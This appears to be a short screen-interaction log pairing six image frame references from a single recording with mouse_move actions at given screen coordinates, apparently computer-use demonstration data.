
mouse_move(1327, 348)

mouse_move(479, 528)

mouse_move(1512, 535)

mouse_move(1516, 528)

mouse_move(1452, 185)

mouse_move(1423, 396)
